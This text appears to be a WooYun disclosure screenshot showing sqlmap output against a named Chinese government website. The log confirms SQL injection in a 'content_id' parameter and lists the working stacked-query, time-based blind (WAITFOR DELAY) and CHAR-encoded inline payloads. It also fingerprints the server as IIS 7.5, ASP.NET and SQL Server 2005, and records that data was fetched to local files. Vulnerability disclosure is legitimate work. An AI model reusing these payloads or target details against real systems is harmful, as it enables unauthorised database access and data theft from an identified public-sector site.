 sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: content_id=74663; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: content_id=74663 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: content_id=(SELECT CHAR(113)+CHAR(107)+CHAR(100)+CHAR(109)+CHAR(113
)+(SELECT (CASE WHEN (5154=5154) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHA
R(122)+CHAR(107)+CHAR(110)+CHAR(113))
---
[11:17:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:17:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.smecq.gov.cn'
[*] shutting down at 11:17:08
[wooyun@scanf~]# Sqlmap
www.wooyun.org